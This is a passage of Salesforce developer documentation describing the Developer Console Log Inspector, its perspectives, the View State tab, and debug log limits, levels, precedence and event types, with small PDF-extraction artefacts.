- **3.** In the Execution Overview panel, click the Executed Units tab to view statistics of your code that include execution time in milliseconds and heap size in bytes. The Cnt column shows the number of times a certain code unit has been executed. If a code unit was executed more than once, the sum, average, maximum, and minimum run times are updated. Similarly, if a query is executed more than once, the display is updated to summarize the aggregate numbers of returned rows.

You can filter out code units by clicking the buttons on the bottom that correspond to the code units you want to omit from the view. [Tracking DML in a Request](#page-4973-3) explains how to do this.



- **4.** Click the Limits tab to verify the applicable limits, and how close your request is to each applicable limit. The Total Available column shows the governor limits allowed for your organization per type of operation. The Request Total column shows the total number of requests performed. The Used So Far column shows the number of requests consumed at the point of execution you selected in the stack trace or execution log.
- **5.** Click the Timeline tab to see a visual display of the executed code units broken up by the type of code unit, in addition to the total and percentage of execution time for each type of code unit. The timeline lets you quickly find out which parts of the request took the longest. Select a time interval at the bottom of the summary section to increase or decrease the period displayed in the timeline.



In this example, database requests took the most time (56.95%). They are followed by the Visualforce page. The least amount of time was spent on Apex code. Also, Visualforce pages and Apex code were executed first and last, while database operations were carried out between them.

#### <span id="page-4975-1"></span>**Viewing a Complex Process**

Scenario: Your process is complex, and includes several Apex classes and triggers, workflow, and validation rules. What are some of the best ways to step through or filter the resulting debug log?

- **1.** The Stack section contains a tree structure illustrating the execution path of all the top level items in the request. Use this to see the hierarchy of items as they execute.
- **2.** Use the **Filter** entry box in the execution log. For example, if you're interested in trigger-specific events, click **Filter** and enter *trigger*. Only the lines in the debug log that contain the word *trigger* display in the execution log section.
- **3.** Limit the scope of the Execution Log tab to a specific selected unit of execution by selecting **This Frame**. For example, if you select a line that contains CODE\_UNIT\_STARTED in the execution log, and then click **This Frame**, the execution log displays only the items in the request that occur between CODE\_UNIT\_STARTED and its associated CODE\_UNIT\_ENDED.
	- Note: When **This Frame** is selected, the Execution Log only displays the items that are contained in that frame, not any lower level operations. For example, if a trigger calls a class, only the trigger operations display in the Execution Log, not the class operations.

## <span id="page-4975-0"></span>Log Inspector Perspectives

### Creating Custom Perspectives in the Log Inspector

A perspective is a predefined layout of panels in the Developer Console Log Inspector.

When you perform a task in the Log Inspector, use a perspective that makes completing the task fast and easy. Every developer has a different style. For a list of out-of-the box perspectives, see [Log Inspector.](#page-4967-0)

To create a custom perspective or modify an existing perspective:

- **1.** In the Developer Console, open a log in the Log Inspector.
- **2.** Click **Debug** > **View Log Panels** and select the panels you want to include in the perspective.

For a list of available panels, see [Log Panels](#page-4967-1). If you modify a perspective, an \* is appended to the perspective name until it is saved.

Tip: If you create a perspective that includes the **Execution Log** panel, you may want to include the **Source** panel.

**3.** To save your changes, click **Save Perspective**. To create a new perspective, click **Save Perspective As** and enter a new name.

SEE ALSO:

[Log Inspector](#page-4967-0) [Managing Perspectives in the Log Inspector](#page-4976-0)

## <span id="page-4976-0"></span>Managing Perspectives in the Log Inspector

A perspective is a predefined layout of panels in the Developer Console Log Inspector.

When you perform a task in the Log Inspector, make sure you choose the right perspective for the job.

To manage your perspectives, click **Debug** > **Perspective Manager**.

- **•** To switch to a different perspective, double-click the perspective name, or select it and click **Open**.
- **•** To change the default perspective, select the perspective name and click **Set Default**.
- **•** To delete a perspective, select the perspective name and click **Delete**.
- **•** To create a custom perspective, see [Creating Custom Perspectives in the Log Inspector](#page-4975-0).

The following perspectives are predefined:

**• All** (default)



**• Debug**: A perspective designed for code debugging that includes the Execution Log, Source and Variables panels.



**• Log Only**: An all-purpose perspective for viewing log execution that includes the Execution Log panel only.



**• Analysis**: A perspective designed for log analysis that includes the Stack Tree, Execution Stack, Execution Log, and Execution Overview panels.



Use a perspective that makes completing your task fast and easy. Every developer has a different style; if one of the predefined perspectives doesn't meet your needs, it's easy to design your own. For details, see [Creating Custom Perspectives in the Log Inspector](#page-4975-0)

### SEE ALSO:

#### [Log Inspector](#page-4967-0)

[Creating Custom Perspectives in the Log Inspector](#page-4975-0)

# View State Tab

The **View State** tab in the Developer Console allows you to examine the view state for a Visualforce page request.



The View State tab in the Developer Console works the same as the View State tab in the Visualforce Development Mode footer, except that double-clicking a folder node doesn't open a usage pie chart window. See "About the View State Tab" in the [Visualforce Developer's](https://developer.salesforce.com/docs/atlas.en-us.198.0.pages.meta/pages/) [Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.pages.meta/pages/) for details.

## Enabling the View State Tab

To enable the View State tab:

- **1.** From your personal settings, enter *Advanced User Details* in the Quick Find box, then select **Advanced User Details**. No results? Enter *Personal Information* in the Quick Find box, then select **Personal Information**.
- **2.** Click **Edit**.
- **3.** Select the Development Mode checkbox if it isn't selected.
- **4.** Select the Show View State in Development Mode checkbox.
- **5.** Click **Save**.
- Note: Since the view state is linked to form data, the View State tab only appears if your page contains an  $\langle a\rangle = \langle a\rangle$  to  $\langle a\rangle$  $\mathbb{Z}$ In addition, the View State tab displays only on pages using custom controllers or controller extensions.

# Debug Logs

# Using Debug Logs



A debug log can record database operations, system processes, and errors that occur when executing a transaction or running unit tests. Debug logs can contain information about:

- **•** Database changes
- **•** HTTP callouts
- **•** Apex errors
- **•** Resources used by Apex
- **•** Automated workflow processes, such as:
	- **–** Workflow rules
- **–** Assignment rules
- **–** Approval processes
- **–** Validation rules

The system generates a debug log every time a transaction that is included in the defined filter criteria is executed.

Transactions can be generated from the following:

- **•** Salesforce user interface
- **•** API
- **•** executeanonymous calls
- **•** Web services
- **•** Email services

The [filter criteria](#page-4982-0) set for the user, the Developer Console or the API header determines what is included in the debug log.

Note: Debug logs don't include transactions that are triggered by lead conversion. For example, suppose a converted lead triggers a workflow rule. The debug log won't show that this workflow rule fired.

The following are examples of when to use a debug log:

- **•** As a developer creating a custom application, you can use the debug log to validate the application's behavior. For example, you can set the debug log filter to check for callouts, then in the debug log, view information about the success and duration of those callouts.
- **•** As an administrator for an organization, you can use the debug log to troubleshoot when a user reports difficulties. You can monitor the debug logs for the user while they step through the related transaction, then use the debug log to view the system details.

## Debug Log Limits

The following are the limits for debug logs.

- **•** Each debug log must be 2 MB or smaller. Debug logs that are larger than 2 MB are reduced in size by removing older log lines, such as log lines for earlier System.debug statements. The log lines can be removed from any location, not just the start of the debug log.
- **•** Each organization can retain up to 50 MB of debug logs. Once your organization has reached 50 MB of debug logs, the oldest debug logs start being overwritten.

## Debug Log Truncation

In order to provide the most pertinent information, debug logs are truncated starting with the oldest log entries. The newest log entries are always preserved. The debug log is truncated by 200 KBytes when it reaches its maximum size of 2 MB.

The following events are necessary for processing the debug log and are associated with non-deletable log entries:

- **•** EXECUTION\_STARTED
- **•** EXECUTION\_FINISHED
- **•** CODE\_UNIT\_STARTED
- **•** CODE\_UNIT\_FINISHED
- **•** METHOD\_ENTRY
- **•** METHOD\_EXIT
- **•** CONSTRUCTOR\_ENTRY
- **•** CONSTRUCTOR\_EXIT
- **•** SOQL\_EXECUTE\_BEGIN
- **•** SOQL\_EXECUTE\_END
- **•** SOSL\_EXECUTE\_BEGIN
- **•** SOSL\_EXECUTE\_END
- **•** CALLOUT\_REQUEST
- **•** CALLOUT\_RESPONSE
- **•** FATAL\_ERROR
- Note: Log entries for events that are necessary for processing the debug log don't get truncated and will always be part of the debug log, but other log information that appears between the start and end lines of these log entries is removed as part of log truncation.

SEE ALSO:

[Searching a Debug Log](#page-4996-0)

# Debug Log Order of Precedence

Which events are logged depends on various factors. These factors include your trace flags, the default logging levels, your API header, user-based system log enablement, and the log levels set by your entry points.

The order of precedence for debug log levels is:

- **1.** Trace flags override all other logging logic. The Developer Console sets a trace flag when it loads, and that trace flag remains in effect until it expires. You can set trace flags in the Developer Console or in Setup or by using the TraceFlag and DebugLevel Tooling API objects.
	- Note: Setting class and trigger trace flags doesn't cause logs to be generated or saved. Class and trigger trace flags override other logging levels, including logging levels set by user trace flags, but they don't cause logging to occur. If logging is enabled when classes or triggers execute, logs are generated at the time of execution.

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

**2.** If you don't have active trace flags, synchronous and asynchronous Apex tests execute with the default logging levels. Default logging levels are:



### **VISUALFORCE**

INFO

## **SYSTEM**

DEBUG

- **3.** If no relevant trace flags are active, and no tests are running, your API header sets your logging levels. API requests that are sent without debugging headers generate transient logs—logs that aren't saved—unless another logging rule is in effect.
- **4.** If you enable system logs for a user, you get debug logs for that user's next 20 requests. To learn how to set up user-based debug logs, see [Monitor Debug Logs](#page-922-0) on page 917.
- **5.** If your entry point sets a log level, that log level is used. For example, Visualforce requests can include a debugging parameter that sets log levels.

If none of these cases apply, logs aren't generated or persisted.

SEE ALSO: [Set Up Debug Logging](#page-923-0) [Logs Tab](#page-4966-0) [Debug Log Levels](#page-4982-0) ["TraceFlag" in the Force.com Tooling API Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.api_tooling.meta/api_tooling) ["DebuggingHeader" in the Force.com Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode)

# <span id="page-4982-0"></span>Debug Log Levels

#### EDITIONS Available in: Salesforce Classic and Lightning Experience Available in: **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions USER PERMISSIONS To use the Developer Console: "View All Data" To execute anonymous Apex: "Author Apex" To use code search and run SOQL or SOSL "API Enabled" on the query tab: To save changes to Apex classes and "Author Apex" triggers: To save changes to Visualforce pages and "Customize Application" components: To save changes to Lightning resources: "Customize Application"

To specify the level of information that gets included in debug logs, set up trace flags and debug levels. The debug levels assigned to your trace flags specify the type and amount of information that is logged for different events. After logging has occurred, inspect debug events in your debug logs.

A debug level is a set of log levels for debug log categories, such as Database, Workflow, Validation, and so on. A trace flag includes a debug level, a start time, an end time, and a log type. The log types are DEVELOPER\_LOG, USER\_DEBUG, and CLASS\_TRACING.

When you open the Developer Console, it sets a DEVELOPER\_LOG trace flag to log your activities. USER\_DEBUG trace flags cause logging of an individual user's activities. CLASS\_TRACING trace flags override logging levels for Apex classes and triggers, but don't generate logs.

When using the Developer Console or monitoring a debug log, you can specify the level of information that gets included in the log.

#### **Log category**

The [type of information logged,](#page-4983-0) such as information from Apex or workflow rules.

#### **Log level**

The [amount of information logged.](#page-4983-1)

#### **Event type**

The combination of log category and log level that specify which [events get logged](#page-4984-1). Each event can log additional information, such as the line and character number where the event started, fields associated with the event, duration of the event in milliseconds, and so on.

### <span id="page-4983-0"></span>Debug Log Categories

Each debug level includes a debug log level for each of the following log categories. The amount of information logged for each category depends on the [log level](#page-4983-1).



## <span id="page-4983-1"></span>Debug Log Levels

Each debug level includes one of the following log levels for each log category. The levels are listed from lowest to highest. [Specific](#page-4984-1) [events](#page-4984-1) are logged based on the combination of category and levels. Most events start being logged at the INFO level. The level is cumulative, that is, if you select FINE, the log will also include all events logged at DEBUG, INFO, WARN, and ERROR levels.

Note: Not all levels are available for all categories. Only the levels that correspond to one or more events are available.

- **•** NONE
- **•** ERROR
- **•** WARN
- **•** INFO
- **•** DEBUG
- **•** FINE
- **•** FINER
- **•** FINEST

<span id="page-4984-1"></span><span id="page-4984-0"></span>Important: Before running a deployment, verify that the Apex Code log level is not set to FINEST. Otherwise, the deployment may take longer than expected. If the Developer Console is open, the log levels in the Developer Console affect all logs, including logs created during a deployment.

### Debug Event Types

The following is an example of what is written to the debug log. The event is USER\_DEBUG. The format is *timestamp* | *event identifier*:

- **•** timestamp: consists of the time when the event occurred and a value between parentheses. The time is in the user's time zone and in the format *HH:mm:ss.SSS*. The value represents the time elapsed in milliseconds since the start of the request. The elapsed time value is excluded from logs reviewed in the Developer Console.
- event identifier: consists of the specific event that triggered the debug log being written to, such as SAVEPOINT\_RESET or VALIDATION\_RULE, and any additional information logged with that event, such as the method name or the line and character number where the code was executed.

The following is an example of a debug log line.

**Debug Log Line Example**



In this example, the event identifier is made up of the following:

**•** Event name:

USER\_DEBUG

**•** Line number of the event in the code:

[2]

**•** Logging level the System.Debug method was set to:

DEBUG

**•** User-supplied string for the System.Debug method:

```
Hello world!
```
The following example of a log line is triggered by this code snippet.

#### **Debug Log Line Code Snippet**

```
@isTest
\mathbf 12<sup>1</sup>private class TestHandleProductPriceChange {
3<sup>1</sup>static testMethod void testPriceChange() {
4|Invoice Statement c invoice = new Invoice Statement c(status c = 'Negotiating');
5
   insert invoice;
6.
```
The following log line is recorded when the test reaches line 5 in the code:

15:51:01.071 (55856000)|DML\_BEGIN|[5]|Op:Insert|Type:Invoice\_Statement\_\_c|Rows:1

In this example, the event identifier is made up of the following:

**•** Event name:

DML\_BEGIN

**•** Line number of the event in the code:

[5]

**•** DML operation type—Insert:

Op:Insert

**•** Object name:

Type:Invoice\_Statement\_\_c

**•** Number of rows passed into the DML operation:

Rows:1

The following table lists the event types that are logged, what fields or other information get logged with each event, as well as what combination of log level and category cause an event to be logged.



